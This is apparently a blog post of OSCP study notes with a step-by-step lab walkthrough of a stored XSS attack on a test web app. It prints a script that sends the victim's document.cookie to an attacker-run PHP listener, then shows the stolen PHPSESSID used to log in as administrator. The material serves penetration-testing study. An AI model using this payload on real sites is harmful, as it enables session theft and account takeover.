OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS)
1. Using the tool - netdiscover to find the IP of target server.
netdiscover

2.Browser the website http://10.0.0.21 through Firefox.



3. Click 'Test' . Then write the following script in the text box.
<script>alter('XSS')</script>

4.Create the index.php in the root folder.
<?php
$cookie = isset($_GET["test"])?$_GET['test']:"";
?>
5. Start the php service.
service apache2 stop
php -S 10.0.0.109:

6. Write the following script in the text box, then click the "Submit Query" button.
<script>location.href='http://10.0.0.109/index.php?test='+document.cookie;</script>

7. Install the Cookie Manager on the Firefox.

8. Edit the PHPSESSID value in the Cookies Manager tool and change the value to the PHPSESSID showed in Kali Linux terminal. Then save the cookie value.

9. After change the cookie value - PHPSESSID. Click the 'Admin' buttion, then you can login without username and password. You obtain the administrator privileges.


OSCP Learning Notes - WebApp Exploitation(2)的更多相关文章
- OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI] Prepare: Download the DVWA from the following website and deploy it on yo ...
- OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI] Target Pentester Lab: Download from the following website: https://www.vul ...
- OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi] Refrence: SQL Injection Authentication Bypass Cheat Sheet https://pentestlab.blo ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation Target Server: IE8-Win 7 VM 1. Download and upload the fgdump, PwDump7, wc ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- OO第三单元——JML之破分大法
一.Jml总结及应用工具链 总的来说,jml就是对java程序进行规格化设计的一种表示语言,其中最核心的就是规格化,将代码要实现的功能和各项要求与约束不是通过自然语言,而是通过严密的逻辑语言来表达,这 ...
- Python爬虫实战,完整的思路和步骤(附源码)
前言 小的时候心中总有十万个为什么类似的问题,今天带大家爬取一个问答类的网站. 本堂课使用正则表达式对文本类的数据进行提取,正则表达式是数据提取的通用方法. 环境介绍: python 3.6 pych ...
- 详述@Responsebody和HTTP异步请求的关系
Map.ModelAndView.User.List等对象都可以作为返回值.上述这两种对象都可以使用此注解.使用此注解即表示是在同一次请求的响应体里返回.浏览器以异步http的方式来接收.比如后端的M ...
- SpringMVC 学习笔记(7)异常操作
如何使用HandleException 在程序中,异常是最常见的,我们需要捕捉异常并处理它,才能保证程序不被终止. 最常见的异常处理方法就是用try catch来捕捉异常.这次我们使用springmv ...
- 深度学习“四大名著”发布!Python、TensorFlow、机器学习、深度学习四件套!
Python 程序员深度学习的"四大名著": 这四本书着实很不错!我们都知道现在机器学习.深度学习的资料太多了,面对海量资源,往往陷入到"无从下手"的困惑出境. ...
- SpringBoot--防止重复提交(锁机制---本地锁、分布式锁)
防止重复提交,主要是使用锁的形式来处理,如果是单机部署,可以使用本地缓存锁(Guava)即可,如果是分布式部署,则需要使用分布式锁(可以使用zk分布式锁或者redis分布式锁),本文的分布式锁以red ...
- Easy [还是概率DP思想……]
题目描述 某一天\(WJMZBMR\)在打\(osu\)~~~但是他太弱逼了,有些地方完全靠运气\(QaQ\) 我们来简化一下这个游戏的规则 有\(n\)次点击要做,成功了就是\(o\),失败了就是\ ...
- 【总结】Asp.Net Mvc 后台控制器获取页面发来的参数类型
接收各种参数(普通参数,对象,JSON, URL) 待续...
- 猿灯塔:Java程序员月薪三万,需要技术达到什么水平?
最近跟朋友在一起聚会的时候,提了一个问题,说Java程序员如何能月薪达到二万,技术水平需要达到什么程度?人回答说这只能是大企业或者互联网企业工程师才能拿到.也许是的,小公司或者非互联网企业拿二万的不太 ...
- SpringMVC+Spring+Hibernate个人家庭财务管理系统
项目描述 Hi,大家好,今天分享的项目是<个人家庭财务管理系统>,本系统是针对个人家庭内部的财务管理而开发的,大体功能模块如下: 系统管理模块 验证用户登录功能:该功能主要是验证用户登录时 ...
